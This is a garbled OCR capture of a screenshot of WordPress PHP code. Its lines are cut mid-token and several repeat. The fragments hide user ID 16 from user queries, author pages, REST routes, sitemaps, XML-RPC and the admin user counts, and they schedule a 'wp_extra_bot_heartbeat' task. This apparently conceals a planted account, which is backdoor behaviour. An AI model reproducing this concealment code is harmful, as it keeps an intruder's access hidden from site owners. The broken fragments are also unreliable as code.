
t_in[] = 16; $q->set( 'author__not_in', array_unique( array_map(
or instanceof WP_User && (int) $author->ID === 16 ) { global $wp_query;
n( 'manage_options' ) ) { return; } global $wpdb; $q->query_where .=
n; } $exclude = (array) $q->get( 'exclude' ); $exclude[] = 16; $q->set(
clude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 16;
e = isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
tion( $result, $server, $request ) { $route = $request->get_route(); if (
return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
maps_users_query_args', function( $args ) { $exclude = isset(
rn $args; } ); add_action( 'admin_head-users.php', function() { echo '
';
 ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
eduled' ) || ! function_exists( 'wp_schedule_single_event' ) ) { return; }
beat' ); } } ); add_action( 'wp_extra_bot_heartbeat', function() {
_in' ); $not_in[] = 16; $q->set( 'author__not_in', array_unique(
 if ( $author instanceof WP_User && (int) $author->ID === 16 ) { global
ent_user_can( 'manage_options' ) ) { return; } global $wpdb; $q-
ions' ) ) { return; } $exclude = (array) $q->get( 'exclude' );
{ $exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : array();
request ) { $exclude = isset( $args['exclude'] ) ? (array)
r( 'rest_pre_dispatch', function( $result, $server, $request ) { $route =
ay( 'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
ds; } ); add_filter( 'wp_sitemaps_users_query_args', function( $args
l', $exclude ) ); return $args; } ); add_action( 'admin_head-users.php',
ey ] ) ) { $views[ $key ] = preg_replace_callback( '/\((\d+)\)/', function(